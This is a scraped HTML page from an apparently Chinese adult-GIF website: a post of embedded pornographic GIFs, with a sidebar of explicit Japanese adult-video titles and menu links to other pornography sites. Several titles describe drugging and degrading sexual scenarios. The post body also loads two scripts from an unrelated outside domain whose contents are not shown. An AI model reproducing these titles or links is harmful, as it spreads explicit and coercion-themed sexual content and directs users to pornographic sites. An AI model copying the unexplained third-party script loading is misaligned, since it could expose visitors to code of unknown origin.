

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dongpic.men/melody-marks%E6%9D%82%E5%9B%BE-5%E3%80%9010p%E3%80%91.html
body_size: 9519
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Melody Marks杂图-5【10P】  |  懂图门</title>

<meta name="description" content="" />
<meta name="keywords" content="GIF动态,动态GIF" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="懂图门 RSS Feed" href="https://dongpic.men/feed" />
<link rel="alternate" type="application/atom+xml" title="懂图门 Atom Feed" href="https://dongpic.men/feed/atom" />
<link rel="shortcut icon" href="/wp-content/themes/Lo/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="https://dongpic.men/xmlrpc.php" />
<!--[if lte IE 7]><script>window.location.href='http://7xkipo.com1.z0.glb.clouddn.com/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dongpic.men/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='https://dongpic.men/wp-content/themes/Lo/css/kube.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dongpic.men/wp-content/themes/Lo/style.css?ver=20150910' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://dongpic.men/wp-content/themes/Lo/js/jquery.min.js?ver=6.5.7" id="jquery-js"></script>
<script type="text/javascript" src="https://dongpic.men/wp-content/themes/Lo/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="https://dongpic.men/wp-content/themes/Lo/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="https://api.w.org/" href="https://dongpic.men/wp-json/" /><link rel="alternate" type="application/json" href="https://dongpic.men/wp-json/wp/v2/posts/619" /><link rel="canonical" href="https://dongpic.men/melody-marks%e6%9d%82%e5%9b%be-5%e3%80%9010p%e3%80%91.html" />
<link rel='shortlink' href='https://dongpic.men/?p=619' />
<link rel="alternate" type="application/json+oembed" href="https://dongpic.men/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdongpic.men%2Fmelody-marks%25e6%259d%2582%25e5%259b%25be-5%25e3%2580%259010p%25e3%2580%2591.html" />
<link rel="alternate" type="text/xml+oembed" href="https://dongpic.men/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdongpic.men%2Fmelody-marks%25e6%259d%2582%25e5%259b%25be-5%25e3%2580%259010p%25e3%2580%2591.html&#038;format=xml" />
<link rel="icon" href="https://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="32x32" />
<link rel="icon" href="https://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<meta name="msapplication-TileImage" content="https://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<style>
	#post_container .fixed-hight .thumbnail{height:250px; overflow: hidden;}
	.related,.related_box{height: 185px;}
	.related_box .r_pic,.related_box .r_pic img {height: 95px;}	
</style>
</head>
<body  class="custom-background">
		<div id="head" class="row">
        			
        	<div class="mainbar row">
                <div class="container">
                        <div id="topbar">
                            <ul id="toolbar" class="menu"></ul>
                        </div>
                        <div id="rss">
                            <ul>
                                <li><a href="https://dongpic.men/feed" target="_blank" class="icon1" title="欢迎订阅懂图门"></a></li>
                                                                                                                                                                 <li><a href="http://mail.qq.com/cgi-bin/feed?u=https://dongpic.men/feed" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
                            </ul>
                        </div>
                 </div>  
             </div>
             <div class="clear"></div>
         				<div class="container">
					<div id="blogname" class="third">
                    	<a href="https://dongpic.men/" title="懂图门">                        <img src="/wp-content/themes/Lo/images/logo.png" alt="懂图门" /></a>
                    </div>
                 	                </div>
				<div class="clear"></div>
		</div>
		<div class="mainmenus container">
			<div class="mainmenu">
				<div class="topnav">
					                    <div class="menu-button"><i class="menu-ico"></i></div>
                    	<ul id="menu-zhucaidan" class="menu"><li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18099"><a href="https://dongpic.men/category/fhgif">番号GIF</a></li>
<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18098"><a href="https://dongpic.men/category/omgif">欧美GIF</a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6948"><a href="https://dongpic.men/category/dtpic">GIF动态</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://aitu.men/">美女套图杂志</a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6951"><a href="https://4vkip.com/">午夜影院</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6952"><a href="http://hatazi.com/">哈塔兹漫画</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6953"><a href="https://4444.skin/">福利永久网址发布</a></li>
</ul>                    
                <ul class="menu-right">
                    <li class="menu-search">
                    	<a href="#" id="menu-search" title="搜索"></a>
                    	<div class="menu-search-form ">
							<form action="https://dongpic.men" method="get">
                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">
                            	<input type="submit" value="搜索" class="button"/>
                            </form>
                        </div>
                    </li>
                </ul> 
                                 <!-- menus END -->                    
            </div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
			<div class="container">
					   	 	<div class="widget box row"> 		

	<div class="tagcloud">
		<a href="https://dongpic.men/tag/gitdongtai" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10pt;">GIF动态</a>
<a href="https://dongpic.men/tag/dongtaigifwebp" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 10pt;">动态GIF</a>
<a href="https://dongpic.men/tag/fanghaogif" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 10pt;">番号GIF</a>	</div>

</div><div id="sidebar">
<div class="widget box row"><form role="search" method="get" id="searchform" class="searchform" action="https://dongpic.men/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div>
		<div class="widget box row">
		<h3>最近更新</h3>
		<ul>
											<li>
					<a href="https://dongpic.men/sone-515-qingchunbiantaijianbeixiakongxingpichujuedingkaifa3benfan.html">sone-515 清純と変態を兼ね備えた夏空りかの性癖をさらけ出す絶頂開発3本番</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-512-chaochuimingansuihuaizhoufuai.html">sone-512 潮吹き敏感ボディが遂にブッ壊れる！！宙に浮くほどビックンビックン大痙攣オーガズム性感マッサージ 水乃なのは</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-511-keyangyujinshishuzhongyouai.html">sone-511 「お客様が癒し尽きるまで施術終わりませんからね」おち●ぽ優しく舐め尽くして全精子をニコニコ絞る追撃フェラエステ 白上咲花</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-507-fenglusimei-zaoban.html">sone-507 わざとお風呂を覗かせてくるズルくてエッチな妹 早坂ひめ</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-504-meirenjuruxianbeisipuzizhaiyou.html">sone-504 美人で巨乳のバイトの先輩が思いがけず僕を自宅に誘ってくれた… ちょっぴり酔...</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-503-kcupdaliang-nuroumizhe.html">sone-503 メガトンKcupセラピストの大量オイルぬるぬる 女肉密着マッサ...</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-501-avshicanchunbaimeiji4kjicaicuoyingganyingxiang.html">sone-501 AV史に残すべき純白美肌を4K機材撮影シズル感たっぷりエロス映像で！美形美...</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-499-shengtumeilezhaomoxingshuiyongbuguwen-hebeicaijia.html">sone-499 生徒を魅了し沼らせる魔性の水泳部顧問 河北彩伽</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-498-yifumeiyaozixinqilimannutiguominhuozhao-cui.html">sone-498 スケベ義父の媚薬漬けピストンで新妻の豊満女体は過敏に火照る 催淫オイル?唾液?愛液…ぐちゃぐちゃキメセク 鷲尾めい</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-496-gaotiaoyijin15nianjueyiyintuitiaoshijiedemeiren.html">sone-496 高跳び一筋15年決意の引退！跳べなくなった世界的美人メダリストはスポンサーオヤジ社長たちのヤミツキ肉便器 楓ふうあ</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-493-ji139huijingluan5500huichaochao2800cczunmeishaonu.html">sone-493 激イキ139回！痙攣5，500回超え！イキ潮2，800cc！尊すぎる美少女 エロス覚醒 はじめての大?大?大?痙?攣スペシャル 榊原萌</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-492-yunnengren-jinsongjibu-renshengchuwanquanjinyushenghuo-zizhai.html">sone-492 グラビア芸能人 金松季歩 人生初の完全禁欲生活 自宅?すっぴん?プライベートを大公開 焦らして焦らして焦らしまくっておま●こブッ壊れるまで究極にイキまくった40日間の完全リアルガチドキュメント</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-490-nianxiashengyiqiyoubishizhenjiai.html">sone-490 年下のくせに生意気な幼なじみが彼氏に振られて寂しくなってあざと...</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-487-chuanyueqinqubinushishizhonggouai.html">sone-487 川越にこにベロキスで寝取られたい！彼女がいても仕事中でもお構いなしにチュッ...</a>
									</li>
											<li>
					<a href="https://dongpic.men/sone-486-ruxiangbuwuntr-xianweizhanzhe-bushiqieshidaichi.html">sone-486 乳イカセ相部屋NTR セクハラ?パワハラ?嫌味?粘着… 不適切で時代遅れで...</a>
									</li>
					</ul>

		</div>	<div id="sidebar-follow">
	<div class="widget box row"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://dongpic.men/category/dtpic">GIF动态</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://dongpic.men/category/fhgif/sone">sone</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dongpic.men/category/omgif">欧美GIF</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dongpic.men/category/fhgif">番号GIF</a>
</li>
			</ul>

			</div>	</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>Melody Marks杂图-5【10P】</h1>
                    <div class="article_info">
                        <span class="info_category info_ico"><a href="https://dongpic.men/category/dtpic" rel="category tag">GIF动态</a></span> 
                        <span class="info_date info_ico">01-30</span>
                        <span class="info_views info_ico">921</span>
                        <span class="info_comment info_ico"><a href="https://dongpic.men/melody-marks%e6%9d%82%e5%9b%be-5%e3%80%9010p%e3%80%91.html#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p><img decoding="async" src="https://xsspic.com/images/2021/01/15/4knm5.gif" alt="Melody Marks杂图-5【10P】"><img decoding="async" src="https://xsspic.com/images/2021/01/15/4kQqW.gif" alt="Melody Marks杂图-5【10P】"><img decoding="async" src="https://xsspic.com/images/2021/01/15/4kkr1.gif" alt="Melody Marks杂图-5【10P】"><img decoding="async" src="https://xsspic.com/images/2021/01/15/4kyZv.gif" alt="Melody Marks杂图-5【10P】"><img decoding="async" src="https://xsspic.com/images/2021/01/15/4k7zS.gif" alt="Melody Marks杂图-5【10P】"><img decoding="async" src="https://xsspic.com/images/2021/01/15/4kAaH.gif" alt="Melody Marks杂图-5【10P】"><img decoding="async" src="https://xsspic.com/images/2021/01/15/4kBgk.gif" alt="Melody Marks杂图-5【10P】"><img decoding="async" src="https://xsspic.com/images/2021/01/15/4kMlm.gif" alt="Melody Marks杂图-5【10P】"><img decoding="async" src="https://xsspic.com/images/2021/01/15/4klJX.gif" alt="Melody Marks杂图-5【10P】"></p>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div>
<!-- AI CONTENT END 1 -->
</div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="https://dongpic.men/tag/gitdongtai" rel="tag">GIF动态</a> <a href="https://dongpic.men/tag/dongtaigifwebp" rel="tag">动态GIF</a>                    </div>
                </div>
                             </div>
		</div>
    						
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="https://dongpic.men/melody-marks%e6%9d%82%e5%9b%be-4%e3%80%9010p%e3%80%91.html" rel="prev">Melody Marks杂图-4【10P】</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="https://dongpic.men/%e5%9b%bd%e4%ba%a7%e5%8a%a8%e5%9b%be%ef%bc%88%e4%b8%80%ef%bc%89%e3%80%9010p%e3%80%91-4.html" rel="next">国产动图（一）【10P】</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="https://dongpic.men/%e5%b2%9b%e5%9b%bd%e7%b2%be%e5%bd%a9gif-32p-2.html" title="岛国精彩GIF 32p" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/1e946b.gif" width="140" height="95" alt="岛国精彩GIF 32p"/>			</div>
			<div class="r_title">
					岛国精彩GIF 32p            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%861%e3%80%9010p%e3%80%91-13.html" title="我的收集1【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/317.gif" width="140" height="95" alt="我的收集1【10p】"/>			</div>
			<div class="r_title">
					我的收集1【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%862%e3%80%9010p%e3%80%91-16.html" title="我的收集2【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/278.gif" width="140" height="95" alt="我的收集2【10p】"/>			</div>
			<div class="r_title">
					我的收集2【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%864%e3%80%9011p%e3%80%91-2.html" title="个人收集4【11P】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/RPCAUBTCLIJWJRMDW.null.gif" width="140" height="95" alt="个人收集4【11P】"/>			</div>
			<div class="r_title">
					个人收集4【11P】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be5%e3%80%9010p%e3%80%91-2.html" title="自制小黄图5【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-714-27-59.gif" width="140" height="95" alt="自制小黄图5【10p】"/>			</div>
			<div class="r_title">
					自制小黄图5【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be6%e3%80%9011p%e3%80%91-2.html" title="自制小黄图6【11p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-715-35-40.gif" width="140" height="95" alt="自制小黄图6【11p】"/>			</div>
			<div class="r_title">
					自制小黄图6【11p】            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">Melody Marks杂图-5【10P】：等您坐沙发呢！</h3>
	 			<div id="respond_box">
	<div id="respond">
		<h3>发表评论</h3>	
		<div class="cancel-comment-reply">
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/melody-marks%E6%9D%82%E5%9B%BE-5%E3%80%9010p%E3%80%91.html#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
				<p>您必须<a href="http://dongpic.men/wp-login.php?redirect_to=https%3A%2F%2Fdongpic.men%2Fmelody-marks%25e6%259d%2582%25e5%259b%25be-5%25e3%2580%259010p%25e3%2580%2591.html"> [ 登录 ] </a>才能发表留言！</p>
      </div>
  </div>
    </div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
    type: 'GET',
    beforeSend: function() {
    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
